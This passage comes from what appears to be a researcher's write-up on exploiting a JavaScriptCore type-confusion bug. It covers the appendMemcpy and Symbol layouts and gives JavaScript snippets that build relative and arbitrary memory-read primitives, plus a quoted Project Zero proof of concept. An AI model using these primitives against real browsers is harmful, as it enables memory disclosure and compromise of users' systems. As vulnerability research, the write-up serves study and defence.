<span class="w">    </span><span class="k">if</span><span class="w"> </span><span class="p">(</span><span class="o">!</span><span class="n">ensureLength</span><span class="p">(</span><span class="n">vm</span><span class="p">,</span><span class="w"> </span><span class="n">newLength</span><span class="p">))</span><span class="w"> </span><span class="p">{</span><span class="w"> </span><span class="c1">// [4] check dst size</span>
<span class="w">        </span><span class="n">throwOutOfMemoryError</span><span class="p">(</span><span class="n">exec</span><span class="p">,</span><span class="w"> </span><span class="n">scope</span><span class="p">);</span>
<span class="w">        </span><span class="k">return</span><span class="w"> </span><span class="nb">false</span><span class="p">;</span>
<span class="w">    </span><span class="p">}</span>
<span class="w">    </span><span class="n">ASSERT</span><span class="p">(</span><span class="n">copyType</span><span class="w"> </span><span class="o">==</span><span class="w"> </span><span class="n">indexingType</span><span class="p">());</span>

<span class="w">    </span><span class="k">if</span><span class="w"> </span><span class="p">(</span><span class="n">type</span><span class="w"> </span><span class="o">==</span><span class="w"> </span><span class="n">ArrayWithDouble</span><span class="p">)</span>
<span class="w">        </span><span class="n">memcpy</span><span class="p">(</span><span class="n">butterfly</span><span class="p">()</span><span class="o">-&gt;</span><span class="n">contiguousDouble</span><span class="p">().</span><span class="n">data</span><span class="p">()</span><span class="w"> </span><span class="o">+</span><span class="w"> </span><span class="n">startIndex</span><span class="p">,</span><span class="w"> </span><span class="n">otherArray</span><span class="o">-&gt;</span><span class="n">butterfly</span><span class="p">()</span><span class="o">-&gt;</span><span class="n">contiguousDouble</span><span class="p">().</span><span class="n">data</span><span class="p">(),</span><span class="w"> </span><span class="k">sizeof</span><span class="p">(</span><span class="n">JSValue</span><span class="p">)</span><span class="w"> </span><span class="o">*</span><span class="w"> </span><span class="n">otherLength</span><span class="p">);</span>
<span class="w">    </span><span class="k">else</span>
<span class="w">        </span><span class="n">memcpy</span><span class="p">(</span><span class="n">butterfly</span><span class="p">()</span><span class="o">-&gt;</span><span class="n">contiguous</span><span class="p">().</span><span class="n">data</span><span class="p">()</span><span class="w"> </span><span class="o">+</span><span class="w"> </span><span class="n">startIndex</span><span class="p">,</span><span class="w"> </span><span class="n">otherArray</span><span class="o">-&gt;</span><span class="n">butterfly</span><span class="p">()</span><span class="o">-&gt;</span><span class="n">contiguous</span><span class="p">().</span><span class="n">data</span><span class="p">(),</span><span class="w"> </span><span class="k">sizeof</span><span class="p">(</span><span class="n">JSValue</span><span class="p">)</span><span class="w"> </span><span class="o">*</span><span class="w"> </span><span class="n">otherLength</span><span class="p">);</span><span class="w"> </span><span class="c1">// [5] do the concat</span>

<span class="w">    </span><span class="k">return</span><span class="w"> </span><span class="nb">true</span><span class="p">;</span>
<span class="p">}</span>
</code></pre></div>


<p>This may seem like a lot of code, but given <code>Array</code>s <code>src</code> and <code>dst</code>, it boils down to this: </p>
<div class="highlight"><pre><span></span><code><span class="c1"># JS Array.concat</span>
<span class="k">def</span> <span class="nf">concat</span><span class="p">(</span><span class="n">dst</span><span class="p">,</span> <span class="n">src</span><span class="p">):</span>
    <span class="k">if</span> <span class="n">typeof</span><span class="p">(</span><span class="n">dst</span><span class="p">)</span> <span class="o">==</span> <span class="n">Array</span> <span class="ow">and</span> <span class="n">typeof</span><span class="p">(</span><span class="n">src</span><span class="p">)</span> <span class="o">==</span> <span class="n">Array</span><span class="p">:</span> <span class="n">concatFastPath</span><span class="p">(</span><span class="n">dst</span><span class="p">,</span> <span class="n">src</span><span class="p">)</span>
    <span class="k">else</span><span class="p">:</span> <span class="n">concatSlowPath</span><span class="p">(</span><span class="n">dst</span><span class="p">,</span> <span class="n">src</span><span class="p">)</span>

<span class="c1"># C++ concatMemcpy / arrayProtoPrivateFuncAppendMemcpy</span>
<span class="k">def</span> <span class="nf">concatFastPath</span><span class="p">(</span><span class="n">dst</span><span class="p">,</span> <span class="n">src</span><span class="p">):</span>
    <span class="n">appendMemcpy</span><span class="p">(</span><span class="n">dst</span><span class="p">,</span> <span class="n">src</span><span class="p">)</span>

<span class="c1"># C++ appendMemcpy</span>
<span class="k">def</span> <span class="nf">appendMemcpy</span><span class="p">(</span><span class="n">dst</span><span class="p">,</span> <span class="n">src</span><span class="p">):</span>
    <span class="k">if</span> <span class="n">allocated_size</span><span class="p">(</span><span class="n">dst</span><span class="p">)</span> <span class="o">&lt;</span> <span class="n">sizeof</span><span class="p">(</span><span class="n">dst</span><span class="p">)</span> <span class="o">+</span> <span class="n">sizeof</span><span class="p">(</span><span class="n">src</span><span class="p">):</span>
        <span class="n">resize</span><span class="p">(</span><span class="n">dst</span><span class="p">)</span>

    <span class="n">memcpy</span><span class="p">(</span><span class="n">dst</span> <span class="o">+</span> <span class="n">sizeof</span><span class="p">(</span><span class="n">dst</span><span class="p">),</span> <span class="n">src</span><span class="p">,</span> <span class="n">sizeof</span><span class="p">(</span><span class="n">src</span><span class="p">));</span>
</code></pre></div>


<p>However, thanks to our bug we can skip the type validation at <code>[1]</code> and call <code>arrayProtoPrivateFuncAppendMemcpy</code> directly with non-<code>Array</code> arguments! This turns the logic bug into a type confusion and opens up some exploitation possibilities.</p>
<h3 id="jsobject-layouts">JSObject layouts</h3>
<p>To understand the bug a bit better, let’s look at the layout of <code>JSArray</code>:</p>
<div class="highlight"><pre><span></span><code>x@webkit:~/WebKit/Tools/Scripts$ ./dump-class-layout JSC JSArray
Found 1 types matching &quot;JSArray&quot; in &quot;/home/x/WebKit/WebKitBuild/Release/lib/libJavaScriptCore.so&quot;
  +0 { 16} JSArray
  +0 { 16}     JSC::JSNonFinalObject
  +0 { 16}         JSC::JSObject
  +0 {  8}             JSC::JSCell
  +0 {  1}                 JSC::HeapCell
  +0 &lt;  4&gt;                 JSC::StructureID m_structureID;
  +4 &lt;  1&gt;                 JSC::IndexingType m_indexingTypeAndMisc;
  +5 &lt;  1&gt;                 JSC::JSType m_type;
  +6 &lt;  1&gt;                 JSC::TypeInfo::InlineTypeFlags m_flags;
  +7 &lt;  1&gt;                 JSC::CellState m_cellState;
  +8 &lt;  8&gt;             JSC::AuxiliaryBarrier&lt;JSC::Butterfly *&gt; m_butterfly;
  +8 &lt;  8&gt;                 JSC::Butterfly * m_value;
Total byte size: 16
Total pad bytes: 0
</code></pre></div>


<p>The <code>memcpy</code> we’re triggering uses <code>butterfly()-&gt;contiguous().data() + startIndex</code> as a dst, and while this may initially look complicated, most of this compiles away. <code>butterfly()</code> is a butterfly, as detailed in <a href="http://phrack.org/papers/attacking_javascript_engines.html">saelo’s Phrack article</a>. This means the <code>contiguous().data()</code> portion effectively disappears. <code>startIndex</code> is fully controlled  as well, so we can make this <code>0</code>. As a result, our <code>memcpy</code> reduces to: <code>memcpy(qword ptr [obj + 8], qword ptr [src + 8], sizeof(src))</code>. To exploit this we simply need an object which has a non-butterfly pointer at offset <code>+8</code>.</p>
<p>This turns out to not be simple. Most objects I could find inherited from <code>JSObject</code>, meaning they inherited the butterfly pointer field at <code>+8</code>. In some cases (e.g. <code>ArrayBuffer</code>) this value was simply <code>NULL</code>’d, while in others I wound up type confusing a butterfly with another butterfly, to no effect. <code>JSString</code>s were particularly frustrating, as the relevant portions of their layout were:</p>
<div class="highlight"><pre><span></span><code>+8    flags  : u32
+12   length : u32
</code></pre></div>


<p>The length field was controllable via user code, however flags were not. This gave me the primitive that I could control the top 32bit of a pointer, and while this might have been doable with some heap spray, I elected to Find a Better Bug(™).</p>
<h3 id="salvation-through-symbols">Salvation Through Symbols</h3>
<p>My basic process at this point was to look at <a href="https://developer.mozilla.org/en-US/docs/Glossary/Primitive">MDN</a> for the types I could instantiate from the interpreter. Most of these were either boxed (<code>integer</code>s, <code>bool</code>s, etc), <code>Object</code>s, or <code>String</code>s. However, <code>Symbol</code> was a JS primitive had a potentially useful layout:</p>
<div class="highlight"><pre><span></span><code>x@webkit:~/WebKit/Tools/Scripts$ ./dump-class-layout JSC Symbol
Found 1 types matching &quot;Symbol&quot; in &quot;/home/x/WebKit/WebKitBuild/Release/lib/libJavaScriptCore.so&quot;
  +0 { 16} Symbol
  +0 {  8}     JSC::JSCell
  +0 {  1}         JSC::HeapCell
  +0 &lt;  4&gt;         JSC::StructureID m_structureID;
  +4 &lt;  1&gt;         JSC::IndexingType m_indexingTypeAndMisc;
  +5 &lt;  1&gt;         JSC::JSType m_type;
  +6 &lt;  1&gt;         JSC::TypeInfo::InlineTypeFlags m_flags;
  +7 &lt;  1&gt;         JSC::CellState m_cellState;
  +8 &lt;  8&gt;     JSC::PrivateName m_privateName;
  +8 &lt;  8&gt;         WTF::Ref&lt;WTF::SymbolImpl&gt; m_uid;
  +8 &lt;  8&gt;             WTF::SymbolImpl * m_ptr;
Total byte size: 16
Total pad bytes: 0
</code></pre></div>


<p>At <code>+8</code> we have a pointer to a non-butterfly! Additionally, this object passes all the checks on the above code path, leading to a potentially controlled <code>memcpy</code> on top of the <code>SymbolImpl</code>. Now we just need a way to turn this into an infoleak...</p>
<h3 id="diagrams">Diagrams</h3>
<p><code>WTF::SymbolImpl</code>’s layout:</p>
<div class="highlight"><pre><span></span><code>x@webkit:~/WebKit/Tools/Scripts$ ./dump-class-layout WTF SymbolImpl
Found 1 types matching &quot;SymbolImpl&quot; in &quot;/home/x/WebKit/WebKitBuild/Release/lib/libJavaScriptCore.so&quot;
  +0 { 48} SymbolImpl
  +0 { 24}     WTF::UniquedStringImpl
  +0 { 24}         WTF::StringImpl
  +0 &lt;  4&gt;             unsigned int m_refCount;
  +4 &lt;  4&gt;             unsigned int m_length;
  +8 &lt;  8&gt;             WTF::StringImpl::(anonymous union) None;
 +16 &lt;  4&gt;             unsigned int m_hashAndFlags;
 +20 &lt;  4&gt;             &lt;PADDING&gt;
 +20 &lt;  4&gt;         &lt;PADDING&gt;
 +20 &lt;  4&gt;     &lt;PADDING&gt;
 +24 &lt;  8&gt;     WTF::StringImpl * m_owner;
 +32 &lt;  8&gt;     WTF::SymbolRegistry * m_symbolRegistry;
 +40 &lt;  4&gt;     unsigned int m_hashForSymbol;
 +44 &lt;  4&gt;     unsigned int m_flags;
Total byte size: 48
Total pad bytes: 12
Padding percentage: 25.00 %
</code></pre></div>


<p>The codepath we’re on expects a butterfly with memory layout simplified to the following:</p>
<div class="highlight"><pre><span></span><code>       -8   -4     +0  +8  +16
+---------------------+---+-----------+
|pub length|length| 0 | 1 | 2 |...| n |
+---------------------+---+-----------+
                  ^
+-------------+   |
|butterfly ptr+---+
+-------------+
</code></pre></div>


<p>However, we’re providing it with something like this:</p>
<div class="highlight"><pre><span></span><code>                    +0       +4     +8
+-----------------------------------------------+
|       OOB        |refcount|length|str base ptr|
+-----------------------------------------------+
                   ^
+--------------+   |
|SymbolImpl ptr+---+
+--------------+
</code></pre></div>


<p>If we recall our earlier pseudocode:</p>
<div class="highlight"><pre><span></span><code><span class="k">def</span> <span class="nf">appendMemcpy</span><span class="p">(</span><span class="n">dst</span><span class="p">,</span> <span class="n">src</span><span class="p">):</span>
    <span class="k">if</span> <span class="n">allocated_size</span><span class="p">(</span><span class="n">dst</span><span class="p">)</span> <span class="o">&lt;</span> <span class="n">sizeof</span><span class="p">(</span><span class="n">dst</span><span class="p">)</span> <span class="o">+</span> <span class="n">sizeof</span><span class="p">(</span><span class="n">src</span><span class="p">):</span>
        <span class="n">resize</span><span class="p">(</span><span class="n">dst</span><span class="p">)</span>

    <span class="n">memcpy</span><span class="p">(</span><span class="n">dst</span> <span class="o">+</span> <span class="n">sizeof</span><span class="p">(</span><span class="n">dst</span><span class="p">),</span> <span class="n">src</span><span class="p">,</span> <span class="n">sizeof</span><span class="p">(</span><span class="n">src</span><span class="p">));</span>
</code></pre></div>


<p>In the normal butterfly case, it will check the <code>length</code> and <code>public length</code> fields, located at <code>-4</code> and <code>-8</code> from the butterfly pointer (i.e <code>btrfly[-1]</code> and <code>btrfly[-2]</code> respectively). However, when passing <code>Symbol</code>s in our typed confused cases those array accesses will be out of bounds, and thus potentially controllable. Let’s walk through the two possibilities.</p>
<h3 id="oob-memory-is-a-large-value">OOB memory is a large value</h3>
<p>Let’s presume we have a memory layout similar to:</p>
<div class="highlight"><pre><span></span><code>  OOB    OOB
+------------------------------------------+
|0xffff|0xffff|refcount|length|str base ptr|
+------------------------------------------+
              ^
        +---+ |
        |ptr+-+
        +---+
</code></pre></div>


<p>The exact OOB values won’t matter, as long as they’re greater than the size of the <code>dst</code> plus the <code>src</code>. In this case, <code>resize</code> in our pseudocode or <code>ensureLength</code> (<code>[4]</code>) in the actual code will not trigger a reallocation and object move, resulting in a direct <code>memcpy</code> on top of <code>refcount</code> and <code>length</code>. From here, we can turn this into a relative read infoleak by overwriting the length field.</p>
<p>For example, if we store a function reference to <code>arrayProtoPrivateFuncAppendMemcpy</code> in a variable named <code>busted_concat</code> and then trigger the bug, like this:</p>
<div class="highlight"><pre><span></span><code><span class="kd">let</span><span class="w"> </span><span class="nx">x</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="nb">Symbol</span><span class="p">(</span><span class="s2">&quot;AAAA&quot;</span><span class="p">);</span>

<span class="kd">let</span><span class="w"> </span><span class="nx">y</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="p">[];</span>
<span class="nx">y</span><span class="p">.</span><span class="nx">push</span><span class="p">(</span><span class="ow">new</span><span class="w"> </span><span class="nx">Int64</span><span class="p">(</span><span class="s1">&#39;0x000042420000ffff&#39;</span><span class="p">).</span><span class="nx">asDouble</span><span class="p">());</span>

<span class="nx">busted_concat</span><span class="p">(</span><span class="nx">x</span><span class="p">,</span><span class="w"> </span><span class="nx">y</span><span class="p">,</span><span class="w"> </span><span class="mf">0</span><span class="p">);</span>
</code></pre></div>


<p>Note: <code>Int64</code> can be found <a href="https://github.com/saelo/jscpwn/blob/master/int64.js">here</a> and is, of course, covered in <a href="http://phrack.org/papers/attacking_javascript_engines.html">saelo’s Phrack article</a>.</p>
<p>We would then end up with a <code>Symbol</code> <code>x</code> with fields:</p>
<div class="highlight"><pre><span></span><code> refcount length
+----------------------------+
| 0x4242 |0xffff|str base ptr|
+----------------------------+
</code></pre></div>


<p><code>str base ptr</code> will point to <code>AAAA</code>, however instead of having a length of <code>4</code>, it will have a length of <code>0xffff</code>. To access this memory, we can extract the <code>String</code> from a <code>Symbol</code> with:</p>
<div class="highlight"><pre><span></span><code><span class="kd">let</span><span class="w"> </span><span class="nx">leak</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="nx">x</span><span class="p">.</span><span class="nx">toString</span><span class="p">().</span><span class="nx">charCodeAt</span><span class="p">(</span><span class="mh">0x1234</span><span class="p">);</span>
</code></pre></div>


<p><code>toString()</code> in this case is actually kind of complicated under the hood. My understanding is that all strings in JSC are “roped”, meaning any existing substrings are linked together with pointers as opposed to linearly laid out in memory. However this detail doesn’t really affect us, for our purposes a string is created out of our controlled length and the existing string base pointer, with no terminating characters to be concerned with. It is possible to crash here if we were to index outside of mapped memory, but this hasn’t happened in my experience. As an additional minor complication, strings come in two varieties, 8bit and UTF-16. We can easily work around this with a basic heuristic: if we read any values larger than 255 we just assume it is a UTF-16 string.</p>
<p>None of this changes the outcome of the snippet above, <code>leak</code> now contains the contents of OOB memory. Boom, relative memory read :)</p>
<h3 id="oob-memory-is-a-zero">OOB Memory is a zero</h3>
<p>On the other hand, let’s assume the OOB memory immediately before our target <code>SymbolImpl</code> is all zeros. In this case, <code>resize</code> / <code>ensureLength</code> <em>will</em> trigger a reallocation and object move. <code>ensureLength</code> more or less corresponds to the following pseudocode:</p>
<div class="highlight"><pre><span></span><code><span class="k">if</span> <span class="n">sizeof</span><span class="p">(</span><span class="n">this</span><span class="o">.</span><span class="n">butterfly</span><span class="p">)</span> <span class="o">+</span> <span class="n">sizeof</span><span class="p">(</span><span class="n">other</span><span class="o">.</span><span class="n">butterfly</span><span class="p">)</span> <span class="o">&gt;</span> <span class="bp">self</span><span class="o">.</span><span class="n">sz</span><span class="p">:</span>
    <span class="n">new_btrfly</span> <span class="o">=</span>  <span class="n">alloc</span><span class="p">(</span><span class="n">sizeof</span><span class="p">(</span><span class="n">this</span><span class="o">.</span><span class="n">butterfly</span><span class="p">)</span> <span class="o">+</span> <span class="n">sizeof</span><span class="p">(</span><span class="n">other</span><span class="o">.</span><span class="n">butterfly</span><span class="p">));</span>
    <span class="n">memcpy</span><span class="p">(</span><span class="n">new_btrfly</span><span class="p">,</span> <span class="n">this</span><span class="o">.</span><span class="n">butterfly</span><span class="p">,</span> <span class="n">sizeof</span><span class="p">(</span><span class="n">this</span><span class="o">.</span><span class="n">butterfly</span><span class="p">));</span>
    <span class="n">this</span><span class="o">.</span><span class="n">butterfly</span> <span class="o">=</span> <span class="n">new_btrfly</span><span class="p">;</span>
</code></pre></div>


<p>Or in words: if the existing butterfly isn’t large enough to hold a combination of the two butterflies, allocate a larger one, copy the existing butterfly contents into it, and assign it. Note that this does not actually do the concatenation, it just makes sure the destination will be large enough when the concatenation is actually performed.</p>
<p>This turns out to also be quite useful to us, especially if we already have the relative read above. Assuming we have a <code>SymbolImpl</code> starting at address <code>0x4008</code> with a memory layout of:</p>
<div class="highlight"><pre><span></span><code>          OOB    OOB
        +------------------------------------------+
0x4000: |0x0000|0x0000|refcount|length|str base ptr|
        +------------------------------------------+
                      ^
                +---+ |
                |ptr+-+
                +---+
</code></pre></div>


<p>And, similar to the large value case above, we trigger the bug:</p>
<div class="highlight"><pre><span></span><code><span class="kd">let</span><span class="w"> </span><span class="nx">read_target</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="s1">&#39;0xdeadbeef&#39;</span><span class="p">;</span>

<span class="kd">let</span><span class="w"> </span><span class="nx">x</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="nb">Symbol</span><span class="p">(</span><span class="s2">&quot;AAAA&quot;</span><span class="p">);</span>

<span class="kd">let</span><span class="w"> </span><span class="nx">y</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="p">[];</span>
<span class="nx">y</span><span class="p">.</span><span class="nx">push</span><span class="p">(</span><span class="ow">new</span><span class="w"> </span><span class="nx">Int64</span><span class="p">(</span><span class="s1">&#39;0x000042420000ffff&#39;</span><span class="p">).</span><span class="nx">asDouble</span><span class="p">());</span>
<span class="nx">y</span><span class="p">.</span><span class="nx">push</span><span class="p">(</span><span class="ow">new</span><span class="w"> </span><span class="nx">Int64</span><span class="p">(</span><span class="nx">read_target</span><span class="p">).</span><span class="nx">asDouble</span><span class="p">());</span>

<span class="nx">busted_concat</span><span class="p">(</span><span class="nx">x</span><span class="p">,</span><span class="w"> </span><span class="nx">y</span><span class="p">,</span><span class="w"> </span><span class="mf">0</span><span class="p">);</span>
</code></pre></div>


<p>We end up with a “<code>SymbolImpl</code>” at a new address, <code>0x8000</code>:</p>
<div class="highlight"><pre><span></span><code>         refcount length str base ptr
        +----------------------------+
0x8000: | 0x4242 |0xffff| 0xdeadbeef |
        +----------------------------+
</code></pre></div>


<p>In this case, we’ve managed to conjure a complete <code>SymbolImpl</code>! We might not need to allocate a backing string for this Symbol (i.e. “AAAA”), but doing so can make it slightly easier to debug. The <code>ensureLength</code> code basically decided to “resize” our <code>SymbolImpl</code>, and by doing so allowed us to fully control the contents of a new one. This now means that if we do</p>
<div class="highlight"><pre><span></span><code><span class="kd">let</span><span class="w"> </span><span class="nx">leak</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="nx">x</span><span class="p">.</span><span class="nx">toString</span><span class="p">().</span><span class="nx">charCodeAt</span><span class="p">(</span><span class="mh">0x5555</span><span class="p">);</span>
</code></pre></div>


<p>We will be dereferencing <code>*(0xdeadbeef + 0x5555)</code>, giving us a completely arbitrary memory read. Obviously this depends on a relative leak, otherwise we wouldn’t have a valid mapped address to target. Additionally, we could have overwritten the <code>str base pointer</code> in the non-zero length case (because the memcpy is based on the sizeof the source), but I found this method to be slightly more stable and repeatable.</p>
<p>With this done we now have both relative and arbitrary infoleaks :)</p>
<h3 id="notes-on-fastmalloc">Notes on <code>fastMalloc</code></h3>
<p>We will get into more detail on this in a second, however I want to cover how we control the first bytes prior the <code>SymbolImpl</code>, as being able to control which <code>ensureLength</code> codepath we hit is important (we need to get the relative leak before the absolute). This is partially where targeting <code>jsc</code> instead of Webkit proper made my life easier: I had more or less deterministic heap layout for all of my runs, specifically:</p>
<div class="highlight"><pre><span></span><code><span class="c1">// this symbol will always pass the ensureLength check</span>
<span class="kd">let</span><span class="w"> </span><span class="nx">x</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="nb">Symbol</span><span class="p">(</span><span class="s1">&#39;AAAA&#39;</span><span class="p">);</span>

<span class="kd">function</span><span class="w"> </span><span class="nx">y</span><span class="p">()</span><span class="w"> </span><span class="p">{</span>
<span class="w">    </span><span class="c1">// this symbol will always fail the ensureLength check</span>
<span class="w">    </span><span class="kd">let</span><span class="w"> </span><span class="nx">z</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="nb">Symbol</span><span class="p">(</span><span class="s1">&#39;BBBB&#39;</span><span class="p">);</span>
<span class="p">}</span>
</code></pre></div>


<p>To be honest, I didn’t find the root cause for why this was the case; I just ran with it. <code>SymbolImpl</code> objects here are allocated via <code>fastMalloc</code>, which seems to be used primarily by the JIT, <code>SymbolImpl</code>, and <code>StringImpl</code>. Additionally (and unfortunately) <code>fastMalloc</code> is used by <code>print()</code>, meaning if we were interested in porting our exploit from <code>jsc</code> to WebKit we would likely have to redo most of the heap offsets (in addition to spraying to get control over the <code>ensureLength</code> codepath).</p>
<p>While this approach is untested, something like</p>
<div class="highlight"><pre><span></span><code><span class="kd">let</span><span class="w"> </span><span class="nx">x</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="s1">&#39;AAAA&#39;</span><span class="p">.</span><span class="nx">blink</span><span class="p">();</span>
</code></pre></div>


<p>Will cause <code>AAAA</code> to be allocated inline with the allocation metadata via <code>fastMalloc</code>, as long as your target string is short enough. By spraying a few <code>blink</code>’d objects to fill in any holes, it should be possible to to control <code>ensureLength</code> and get the relative infoleak to make the absolute infoleak.</p>
<h2 id="arbitrary-write">Arbitrary Write</h2>
<p>Let’s recap where we are, where we’re trying to go, and what’s left to do:</p>
<p>We can now read and leak arbitrary browser memory.
We have a promising looking primitive for a memory write (the <code>memcpy</code> in the case where we do not resize). 
If we can turn that relative memory write into an arbitrary write we can move on to targeting some vtables or saved program counters on the stack, and hijack control flow to win.</p>
<p>How hard could this be?</p>
<h3 id="failure-nan-boxing">Failure: NaN boxing</h3>
<p>One of the first ideas I had to get an arbitrary write was passing it a numeric value as the <code>dst</code>. Our <code>busted_concat</code> can be simplified to a weird version of <code>memcpy()</code>, and instead of passing it <code>memcpy(Symbol, Array, size)</code> could we pass it something like <code>memcpy(0x41414141, Array, size)</code>? We would need to create an object at the address we passed in, but that shouldn’t be too difficult at this point: we have a good infoleak and the ability to instantiate memory with arbitrary values via <code>ArrayWithDouble</code>. Essentially, this is asking if we can use this function reference to get us a <code>fakeobj()</code> like primitive. There are basically two possibilities to try, and neither of them work.</p>
<p>First, let’s take the integer case. If we pass <code>0x41414141</code> as the <code>dst</code> parameter, this will be encoded into a <code>JSValue</code> of <code>0xffff000041414141</code>. That’s a non-canonical address, and even if it weren’t, it would be in kernel space. Due to this integer tagging, it is impossible to get a JSValue that is an integer which is also a valid mapped memory address, so the integer path is out.</p>
<p>Second, let’s examine what happens if we pass it a double instead: <code>memcpy(new Int64(0x41414141).asDouble(), Array, size)</code>. In this case, the double should be using all 64 bits of the address, so it might be possible to construct a double who’s representation is a mapped memory location. However, JavaScriptCore handles this case as well: they use a floating point representation which has <code>0x0001000000000000</code> added to the value when expressed as a <code>JSValue</code>. This means, like integers, doubles can never correspond to a useful memory address.</p>
<p>For more information on this, check out <a href="https://github.com/WebKit/webkit/blob/master/Source/JavaScriptCore/runtime/JSCJSValue.h#L365">this comment in JSCJSValue.h</a> which explains the value tagging in more detail.</p>
<h3 id="failure-smashing-fastmalloc">Failure: Smashing fastMalloc</h3>
<p>In creating our  relative read infoleak, we only overwrote the <code>refcount</code> and <code>length</code> fields of the target <code>SymbolImpl</code>. However, this <code>memcpy</code> should be significantly more useful to us: because the size of the copy is related to the size of the source, we can overwrite up to the OOB size field. Practically, this turns into an arbitrary overwrite of <code>SymbolImpl</code>s.</p>
<p>As mentioned previously, <code>SymbolImpl</code> get allocated via <code>fastMalloc</code>. To figure this out, we need to leave JSC and check out the Web Template Framework or WTF. WTF, for lack of a better analogy, forms a kind of stdlib for JSC to be built on top of it. If we look up <code>WTF::SymbolImpl</code> from our class dump above, we find it in <a href="https://github.com/WebKit/webkit/blob/e72e58665d57523f6792ad3479613935ecf9a5e0/Source/WTF/wtf/text/SymbolImpl.h#L34"><code>Source/WTF/wtf/text/SymbolImpl.h</code></a>. Specifically, following the class declarations that are of interest to us:</p>
<div class="highlight"><pre><span></span><code><span class="k">class</span><span class="w"> </span><span class="nc">SymbolImpl</span><span class="w"> </span><span class="o">:</span><span class="w"> </span><span class="k">public</span><span class="w"> </span><span class="n">UniquedStringImpl</span><span class="w"> </span><span class="p">{</span>
</code></pre></div>


<p><a href="https://github.com/WebKit/webkit/blob/e72e58665d57523f6792ad3479613935ecf9a5e0/Source/WTF/wtf/text/UniquedStringImpl.h#L35"><code>Source/WTF/wtf/text/UniquedStringImpl.h</code></a></p>
<div class="highlight"><pre><span></span><code><span class="k">class</span><span class="w"> </span><span class="nc">UniquedStringImpl</span><span class="w"> </span><span class="o">:</span><span class="w"> </span><span class="k">public</span><span class="w"> </span><span class="n">StringImpl</span><span class="w"> </span><span class="p">{</span>
</code></pre></div>


<p><a href="https://github.com/WebKit/webkit/blob/e72e58665d57523f6792ad3479613935ecf9a5e0/Source/WTF/wtf/text/StringImpl.h#L131"><code>/Source/WTF/wtf/text/StringImpl.h</code></a></p>
<div class="highlight"><pre><span></span><code><span class="k">class</span><span class="w"> </span><span class="nc">StringImpl</span><span class="w"> </span><span class="p">{</span>
<span class="w">    </span><span class="n">WTF_MAKE_NONCOPYABLE</span><span class="p">(</span><span class="n">StringImpl</span><span class="p">);</span><span class="w"> </span><span class="n">WTF_MAKE_FAST_ALLOCATED</span><span class="p">;</span>
</code></pre></div>


<p><code>WTF_MAKE_FAST_ALLOCATED</code> is a macro which expands to cause objects of this type to be allocated via <code>fastMalloc</code>. This help forms our target list: anything that is tagged with <code>WTF_MAKE_FAST_ALLOCATED</code>, or allocated directly via <code>fastMalloc</code> is suitable, as long as we can force an allocation from the interpreter.</p>
<p>To save some space: I was unsuccessful at finding any way to turn this <code>fastMalloc</code> overflow into an arbitrary write. At one point I was absolutely convinced I had a method of partially overwriting a <code>SymbolImpl</code>, converting it to a to String, then overwriting that, thus bypassing the flags restriction mentioned earlier... but this didn’t work (I confused <code>JSC::JSString</code> with <code>WTF::StringImpl</code>, amongst other problems).</p>
<p>All the things I could find to overwrite in the <code>fastMalloc</code> heap were either <code>String</code>s (or <code>String</code>-like things, e.g. <code>Symbol</code>s) or were JIT primitives I didn’t want to try to understand. Alternatively I could have tried to target <code>fastMalloc</code> metadata attacks -- for some reason this didn’t occur to me until much later and I haven’t looked at this at all.</p>
<p>Remember when I mentioned the potential downsides of targeting <code>jsc</code> specifically? This is where they start to come into play. It would be really nice at this point to have a richer set of objects to target here, specifically DOM or other browser objects. More objects would give me additional avenues on three fronts: more possibilities to type confuse my existing busted functions, more possibilities to overflow in the <code>fastMalloc</code> heap, and more possibilities to obtain references to useful functions.</p>
<p>At this point I decided to try to find a different chain of functions calls which would use the same bug but give me a reference to a different runtime function.</p>
<h2 id="control-flow">Control Flow</h2>
<p>My general workflow when auditing other functions for our candidate pattern was to look at the code exposed via <a href="https://github.com/WebKit/webkit/tree/e72e58665d57523f6792ad3479613935ecf9a5e0/Source/JavaScriptCore/builtins"><code>builtins</code></a>, find native functions, and then audit those native functions looking for things that had JSValue’s evaluated. While this found other instances of this pattern (e.g. in the RegExp code), they were not usable -- the C++ runtime functions would do additional checks and error out. However when searching, I stumbled onto another p0 bug with the same CVE attributed, <a href="https://bugs.chromium.org/p/project-zero/issues/detail?id=1036">p0 bug 1036</a>. Reproducing from the PoC there:</p>
<div class="highlight"><pre><span></span><code><span class="kd">var</span><span class="w"> </span><span class="nx">i</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="ow">new</span><span class="w"> </span><span class="nb">Intl</span><span class="p">.</span><span class="nx">DateTimeFormat</span><span class="p">();</span>
<span class="kd">var</span><span class="w"> </span><span class="nx">q</span><span class="p">;</span>

<span class="kd">function</span><span class="w"> </span><span class="nx">f</span><span class="p">(){</span>
<span class="w">    </span><span class="nx">q</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="nx">f</span><span class="p">.</span><span class="nx">caller</span><span class="p">;</span>
<span class="w">    </span><span class="k">return</span><span class="w"> </span><span class="mf">10</span><span class="p">;</span>
<span class="p">}</span>


<span class="nx">i</span><span class="p">.</span><span class="nx">format</span><span class="p">({</span><span class="nx">valueOf</span><span class="w"> </span><span class="o">:</span><span class="w"> </span><span class="nx">f</span><span class="p">});</span>

<span class="nx">q</span><span class="p">.</span><span class="nx">call</span><span class="p">(</span><span class="mh">0x77777777</span><span class="p">);</span>
</code></pre></div>


<p>This bug is very similar to our earlier bug and originally I was confused as to why it was a separate p0 bug. Both bugs manifest in the same way, by giving you a non-properly-typechecked reference to a function, however the root cause that makes the bugs possible is different. In the <code>appendMemcpy</code> case this is due to a lack of checks on <code>use strict</code> code. This appears to be a “regular” type confusion, unrelated to <code>use strict</code>. These bugs, while different, are similar enough that they share a CVE and a fix.</p>
<p>So, with this understood can we use <code>Intl.DateTimeFormat</code> usefully to exploit <code>jsc</code>?</p>
<h3 id="intldatetimeformat-crash">Intl.DateTimeFormat Crash</h3>
